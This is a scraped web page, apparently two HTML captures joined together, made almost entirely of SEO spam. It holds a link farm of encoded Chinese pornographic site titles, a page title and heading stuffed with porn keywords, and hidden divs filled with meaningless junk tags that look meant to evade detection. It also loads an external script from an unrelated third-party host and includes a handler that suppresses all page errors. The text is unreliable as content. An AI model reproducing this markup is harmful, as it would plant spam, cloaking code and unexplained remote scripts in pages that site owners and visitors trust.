<a href="http://nutrizon.com.cn" target="_blank">99&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;,&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://p8amd.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://statuscredit.cn" target="_blank">&#x63D2;&#x6211;&#x8214;&#x5185;&#x5C04;18&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kcjq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sdbaojian.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x89C2;</a>|
<a href="http://xm-air.cn" target="_blank">&#x591A;&#x6BDB;&#x5C0F;&#x4F19;&#x5185;&#x5C04;&#x8001;&#x592A;&#x5A46;</a>|
<a href="http://gantengjiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://veryhelp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6210;&#x4EBA;&#x6027;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://newstargroups.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsze.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://k633.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;av&#x8D44;&#x6E90;</a>|
<a href="http://odrei.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E71;</a>|
<a href="http://lylhls.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlgmzx.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cxmzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://hakendi.cn" target="_blank">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x523A;&#x6FC0;</a>|
<a href="http://jgsws.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fm920.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meeren.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://coatstand.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://dooshi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zijingcehua.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xliangyanru.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://hnxfd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x514D;</a>|
<a href="http://wyno1.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://5tinfo.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://huosutui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hckr.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://huayity.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://stfulisi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ggougou.cn" target="_blank">&#x871C;&#x82BD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fmto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7231;&#x871C;</a>|
<a href="http://ytt021.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://wt999.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://11d27f.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gold188.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jaytime.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csrfdt.cn" target="_blank">&#x65E5;&#x97E9;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://gaodali.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mygsyy.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wmxn.net.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://indehome.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;</a>|
<a href="http://lvdibb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://tjrtw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://camel-sh.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x7EA7;137&#x7247;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://bingzang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oxjc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://modsfan.cn" target="_blank">&#x5C0F;&#x96EA;&#x5C1D;&#x7981;&#x679C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://yongjingxinwenwang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://csrcd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://vinyyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glpay.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://wzsf001.cn" target="_blank">&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://114wed.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://hyzjt.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://marco-art.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="on0ix" class="pl_css_ganrao" style="display: none;"><p id="on0ix"></p><nobr id="on0ix"></nobr><th id="on0ix"><pre id="on0ix"><var id="on0ix"></var></pre></th><tr id="on0ix"><sup id="on0ix"><acronym id="on0ix"><sup id="on0ix"></sup></acronym></sup></tr><meter id="on0ix"><fieldset id="on0ix"><output id="on0ix"></output></fieldset></meter><center id="on0ix"></center><form id="on0ix"><optgroup id="on0ix"></optgroup></form><tfoot id="on0ix"><dfn id="on0ix"><sup id="on0ix"></sup></dfn></tfoot><thead id="on0ix"><track id="on0ix"><tfoot id="on0ix"><strong id="on0ix"></strong></tfoot></track></thead><label id="on0ix"></label><mark id="on0ix"></mark><big id="on0ix"></big><tbody id="on0ix"><mark id="on0ix"><strong id="on0ix"></strong></mark></tbody><mark id="on0ix"></mark><legend id="on0ix"><label id="on0ix"></label></legend><code id="on0ix"></code><address id="on0ix"><s id="on0ix"></s></address><small id="on0ix"><center id="on0ix"><optgroup id="on0ix"></optgroup></center></small><thead id="on0ix"></thead><pre id="on0ix"></pre><dfn id="on0ix"></dfn><kbd id="on0ix"><progress id="on0ix"></progress></kbd><pre id="on0ix"></pre><strike id="on0ix"><th id="on0ix"><form id="on0ix"><var id="on0ix"></var></form></th></strike><s id="on0ix"></s><bdo id="on0ix"></bdo><option id="on0ix"></option><blockquote id="on0ix"><pre id="on0ix"><ul id="on0ix"><strike id="on0ix"></strike></ul></pre></blockquote><mark id="on0ix"><strong id="on0ix"></strong></mark><b id="on0ix"><source id="on0ix"><dfn id="on0ix"></dfn></source></b><dfn id="on0ix"></dfn><th id="on0ix"></th><xmp id="on0ix"><i id="on0ix"><del id="on0ix"></del></i></xmp><dfn id="on0ix"><ins id="on0ix"><sup id="on0ix"><button id="on0ix"></button></sup></ins></dfn><legend id="on0ix"></legend><th id="on0ix"></th><address id="on0ix"></address><p id="on0ix"></p><td id="on0ix"></td><tbody id="on0ix"><var id="on0ix"></var></tbody><li id="on0ix"><meter id="on0ix"><bdo id="on0ix"></bdo></meter></li><samp id="on0ix"><thead id="on0ix"><abbr id="on0ix"></abbr></thead></samp><ins id="on0ix"></ins><tbody id="on0ix"><th id="on0ix"></th></tbody><dd id="on0ix"><legend id="on0ix"><ul id="on0ix"><legend id="on0ix"></legend></ul></legend></dd><tbody id="on0ix"></tbody><tr id="on0ix"><span id="on0ix"><abbr id="on0ix"><dl id="on0ix"></dl></abbr></span></tr><object id="on0ix"></object><output id="on0ix"></output><abbr id="on0ix"></abbr><progress id="on0ix"><abbr id="on0ix"><meter id="on0ix"></meter></abbr></progress><legend id="on0ix"><center id="on0ix"><ruby id="on0ix"></ruby></center></legend><source id="on0ix"><ruby id="on0ix"><wbr id="on0ix"></wbr></ruby></source><thead id="on0ix"></thead><strike id="on0ix"></strike><dfn id="on0ix"></dfn><tbody id="on0ix"></tbody><font id="on0ix"></font><abbr id="on0ix"><meter id="on0ix"><font id="on0ix"><wbr id="on0ix"></wbr></font></meter></abbr><sup id="on0ix"><th id="on0ix"><b id="on0ix"><meter id="on0ix"></meter></b></th></sup><strong id="on0ix"><dl id="on0ix"><style id="on0ix"></style></dl></strong><rp id="on0ix"></rp><nav id="on0ix"><ins id="on0ix"><menu id="on0ix"><noframes id="on0ix"></noframes></menu></ins></nav><dfn id="on0ix"><meter id="on0ix"><ul id="on0ix"><xmp id="on0ix"></xmp></ul></meter></dfn><s id="on0ix"><optgroup id="on0ix"><dfn id="on0ix"><listing id="on0ix"></listing></dfn></optgroup></s><output id="on0ix"><i id="on0ix"></i></output><small id="on0ix"></small><sup id="on0ix"><thead id="on0ix"><ol id="on0ix"><legend id="on0ix"></legend></ol></thead></sup><s id="on0ix"><ins id="on0ix"></ins></s><tr id="on0ix"><kbd id="on0ix"></kbd></tr><input id="on0ix"></input><sub id="on0ix"><acronym id="on0ix"><sup id="on0ix"><progress id="on0ix"></progress></sup></acronym></sub><noscript id="on0ix"><label id="on0ix"><acronym id="on0ix"><mark id="on0ix"></mark></acronym></label></noscript><strong id="on0ix"><strong id="on0ix"><fieldset id="on0ix"></fieldset></strong></strong><ruby id="on0ix"><mark id="on0ix"><u id="on0ix"><acronym id="on0ix"></acronym></u></mark></ruby><listing id="on0ix"><strike id="on0ix"></strike></listing><menuitem id="on0ix"><kbd id="on0ix"><pre id="on0ix"></pre></kbd></menuitem><u id="on0ix"><em id="on0ix"></em></u><meter id="on0ix"></meter><tt id="on0ix"></tt><th id="on0ix"><strike id="on0ix"><i id="on0ix"><abbr id="on0ix"></abbr></i></strike></th><dl id="on0ix"><code id="on0ix"><p id="on0ix"><video id="on0ix"></video></p></code></dl><li id="on0ix"><acronym id="on0ix"><rp id="on0ix"><u id="on0ix"></u></rp></acronym></li><tbody id="on0ix"></tbody><pre id="on0ix"><tbody id="on0ix"></tbody></pre><nobr id="on0ix"><p id="on0ix"><style id="on0ix"><dfn id="on0ix"></dfn></style></p></nobr><style id="on0ix"><small id="on0ix"></small></style><rp id="on0ix"></rp><dfn id="on0ix"></dfn><video id="on0ix"><strike id="on0ix"></strike></video><div id="on0ix"></div><strong id="on0ix"></strong><strike id="on0ix"></strike><fieldset id="on0ix"></fieldset><dl id="on0ix"><ruby id="on0ix"><acronym id="on0ix"><noscript id="on0ix"></noscript></acronym></ruby></dl><mark id="on0ix"></mark><ins id="on0ix"><style id="on0ix"><pre id="on0ix"></pre></style></ins><small id="on0ix"><i id="on0ix"><sup id="on0ix"><strong id="on0ix"></strong></sup></i></small><output id="on0ix"></output><pre id="on0ix"><pre id="on0ix"></pre></pre><xmp id="on0ix"></xmp><progress id="on0ix"></progress><strike id="on0ix"><output id="on0ix"></output></strike><output id="on0ix"></output><sub id="on0ix"><i id="on0ix"><thead id="on0ix"><legend id="on0ix"></legend></thead></i></sub><small id="on0ix"></small><b id="on0ix"><dfn id="on0ix"><listing id="on0ix"><thead id="on0ix"></thead></listing></dfn></b><delect id="on0ix"><ol id="on0ix"><meter id="on0ix"></meter></ol></delect><var id="on0ix"><legend id="on0ix"></legend></var><cite id="on0ix"><thead id="on0ix"></thead></cite><label id="on0ix"></label><small id="on0ix"></small><dfn id="on0ix"><tbody id="on0ix"><div id="on0ix"><samp id="on0ix"></samp></div></tbody></dfn><menuitem id="on0ix"><dl id="on0ix"><div id="on0ix"><address id="on0ix"></address></div></dl></menuitem><address id="on0ix"></address><option id="on0ix"><bdo id="on0ix"><pre id="on0ix"><center id="on0ix"></center></pre></bdo></option><dfn id="on0ix"><legend id="on0ix"></legend></dfn><optgroup id="on0ix"><form id="on0ix"><blockquote id="on0ix"><thead id="on0ix"></thead></blockquote></form></optgroup><th id="on0ix"><menu id="on0ix"><noframes id="on0ix"><fieldset id="on0ix"></fieldset></noframes></menu></th><pre id="on0ix"><abbr id="on0ix"></abbr></pre><ins id="on0ix"></ins><th id="on0ix"><legend id="on0ix"></legend></th><i id="on0ix"><button id="on0ix"></button></i><em id="on0ix"></em><dfn id="on0ix"><optgroup id="on0ix"></optgroup></dfn><progress id="on0ix"></progress><style id="on0ix"></style><thead id="on0ix"><font id="on0ix"><th id="on0ix"><legend id="on0ix"></legend></th></font></thead><thead id="on0ix"></thead><output id="on0ix"></output><tt id="on0ix"></tt><video id="on0ix"><style id="on0ix"></style></video><th id="on0ix"></th><wbr id="on0ix"></wbr><big id="on0ix"><optgroup id="on0ix"></optgroup></big><option id="on0ix"><sup id="on0ix"></sup></option><dl id="on0ix"><ul id="on0ix"></ul></dl><dd id="on0ix"></dd><mark id="on0ix"></mark><rp id="on0ix"><dl id="on0ix"></dl></rp><font id="on0ix"></font><rp id="on0ix"><sub id="on0ix"></sub></rp><fieldset id="on0ix"></fieldset><wbr id="on0ix"><center id="on0ix"><p id="on0ix"></p></center></wbr><span id="on0ix"></span><strong id="on0ix"><strong id="on0ix"><form id="on0ix"></form></strong></strong><address id="on0ix"><dl id="on0ix"><tr id="on0ix"><dl id="on0ix"></dl></tr></dl></address><video id="on0ix"><mark id="on0ix"><small id="on0ix"><abbr id="on0ix"></abbr></small></mark></video><abbr id="on0ix"></abbr><center id="on0ix"></center></div>
</HTML>


--- FILE ---
content_type: text/html
request_url: http://www.cnzxcon.cn/map/
body_size: 135047
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
 <head> 
  <meta http-equiv="Content-Type" content="text/html; charset=gb2312" /> 
  <title>&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#97;&#118;&#29087;&#22919;&#39640;&#28526;&#51;&#48;&#112;&#95;&#33394;&#23159;&#23159;&#25104;&#20154;&#31934;&#21697;&#32508;&#21512;&#19968;&#21306;&#95;&#27431;&#32654;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#95;&#28909;&#57;&#57;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#95;&#27431;&#27954;&#29087;&#22919;&#33394;&#120;&#120;&#120;&#120;&#120;&#27431;&#32654;&#32769;&#22919;&#20262;&#95;&#40644;&#33394;&#20813;&#36153;&#35266;&#30475;&#32593;&#22336;&#26085;&#38889;&#27431;&#32654;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#95;&#20122;&#27954;&#19968;&#21306;&#19977;&#21306;&#22312;&#32447;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20037;&#20037;&#32982;&#22899;&#20154;&#95;&#22312;&#21738;&#21487;&#20197;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#65;&#29255;&#95;&#20122;&#24030;&#26080;&#30721;&#19981;&#21345;&#95;&#20122;&#27954;&#38480;&#21046;&#32423;&#22823;&#29255;&#32593;&#31449;&#95;&#22269;&#20135;&#19981;&#21345;&#31934;&#21697;&#35270;&#39057;&#95;&#20122;&#27954;&#31934;&#21697;&#40635;&#35910;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#32593;&#31449;&#95;&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#19968;&#21306;&#20122;&#27954;&#35270;&#39057;&#22312;&#32447;&#95;&#22269;&#20135;&#25104;&#20154;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#95;&#22269;&#20135;&#21306;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#95;&#26085;&#38889;&#20813;&#36153;&#35266;&#30475;&#97;&#118;&#95;&#26085;&#38889;&#25163;&#26426;&#22312;&#32447;&#23548;&#33322;&#95;&#40065;&#21834;&#40065;&#35270;&#39057;&#22312;&#32447;&#31934;&#21697;&#95;&#30007;&#20154;&#22825;&#22530;&#32;&#20122;&#27954;&#26085;&#26412;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#57;&#114;&#101;&#27431;&#32654;&#95;&#27431;&#32654;&#24773;&#36259;&#19968;&#32423;&#65;&#29255;&#95;&#33394;&#25773;&#20116;&#26376;&#20116;&#26376;&#23159;&#23159;&#95;&#40644;&#33394;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#26080;&#27602;&#95;&#26085;&#26412;&#20813;&#36153;&#39640;&#28165;&#19981;&#21345;&#95;&#57;&#49;&#32654;&#22899;&#22312;&#32447;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20813;&#36153;&#35266;&#30475;&#13;&#44;&#27597;&#20083;&#20154;&#22971;&#22312;&#32447;&#19968;&#21306;&#95;&#19968;&#20010;&#20154;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#20013;&#25991;&#119;&#119;&#119;&#95;&#22269;&#20135;&#118;&#29255;&#19981;&#21345;&#26080;&#36974;&#25377;&#22312;&#32447;&#35266;&#30475;&#95;&#24609;&#32418;&#38498;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#97;&#118;&#95;&#32654;&#22899;&#38544;&#31169;&#40644;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#95;&#22269;&#20135;&#22899;&#20027;&#25773;&#30333;&#27974;&#22312;&#32447;&#30475;&#95;&#20122;&#27954;&#97;&#118;&#39640;&#28165;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20122;&#27954;&#27431;&#27954;&#33394;&#23601;&#33394;&#95;&#38889;&#22269;&#97;&#29255;&#20813;&#36153;&#95;&#27431;&#32654;&#19968;&#32423;&#97;&#97;&#20813;&#36153;&#30475;&#29255;&#95;&#22269;&#20135;&#28608;&#24773;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#30005;&#95;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#24433;&#35270;&#95;&#20037;&#20037;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#95;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#21160;&#28459;&#95;&#34588;&#33216;&#20037;&#20037;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#13;</title> 
  <style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
}
-->
</style> 
  <link href="/css/css.css" rel="stylesheet" type="text/css" /> 
  <style type="text/css">
<!--
.style1 {color: #406AB2}
-->
</style> 
 <meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head> 
 <body>
<h1><a href="http://www.cnzxcon.cn/">&#22269;&#20135;&#31934;&#21697;&#31881;&#23273;&#95;&#33394;&#20599;&#20599;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#31934;&#21697;&#25104;&#20154;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#39640;&#28165;&#95;&#49;&#48;&#50;&#52;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#95;&#31934;&#21697;&#20154;&#22971;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#27431;&#32654;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#95;&#20122;&#27954;&#26377;&#30721;&#35270;&#39057;&#95;&#22825;&#22530;&#20116;&#26376;&#22825;&#95;&#22269;&#20135;&#23567;&#30005;&#24433;&#65;&#86;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#28608;&#24773;&#31449;&#95;&#22269;&#20135;&#31934;&#21697;&#32;&#32654;&#22899;&#20027;&#25773;&#95;&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#95;&#27431;&#32654;&#26085;&#38889;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a></h1>
<div id="0tvcf" class="pl_css_ganrao" style="display: none;"><ol id="0tvcf"><cite id="0tvcf"><fieldset id="0tvcf"></fieldset></cite></ol><s id="0tvcf"></s><noframes id="0tvcf"><pre id="0tvcf"><nav id="0tvcf"></nav></pre></noframes><ins id="0tvcf"><cite id="0tvcf"><acronym id="0tvcf"></acronym></cite></ins><strong id="0tvcf"><table id="0tvcf"><abbr id="0tvcf"><nobr id="0tvcf"></nobr></abbr></table></strong><b id="0tvcf"><td id="0tvcf"><form id="0tvcf"></form></td></b><kbd id="0tvcf"><thead id="0tvcf"><abbr id="0tvcf"><progress id="0tvcf"></progress></abbr></thead></kbd><button id="0tvcf"><form id="0tvcf"><dfn id="0tvcf"><dd id="0tvcf"></dd></dfn></form></button><meter id="0tvcf"></meter><span id="0tvcf"></span><optgroup id="0tvcf"></optgroup><button id="0tvcf"><dl id="0tvcf"><em id="0tvcf"></em></dl></button><dd id="0tvcf"></dd><acronym id="0tvcf"></acronym><td id="0tvcf"><form id="0tvcf"><dd id="0tvcf"></dd></form></td><strong id="0tvcf"><acronym id="0tvcf"><s id="0tvcf"></s></acronym></strong><em id="0tvcf"><source id="0tvcf"><del id="0tvcf"></del></source></em><abbr id="0tvcf"><center id="0tvcf"><object id="0tvcf"><tt id="0tvcf"></tt></object></center></abbr><pre id="0tvcf"><dfn id="0tvcf"></dfn></pre><menu id="0tvcf"></menu><tfoot id="0tvcf"><dfn id="0tvcf"></dfn></tfoot><legend id="0tvcf"></legend><samp id="0tvcf"><pre id="0tvcf"><kbd id="0tvcf"><thead id="0tvcf"></thead></kbd></pre></samp><tbody id="0tvcf"><bdo id="0tvcf"><tbody id="0tvcf"><label id="0tvcf"></label></tbody></bdo></tbody><menuitem id="0tvcf"></menuitem><abbr id="0tvcf"></abbr><noframes id="0tvcf"><span id="0tvcf"><table id="0tvcf"></table></span></noframes><sup 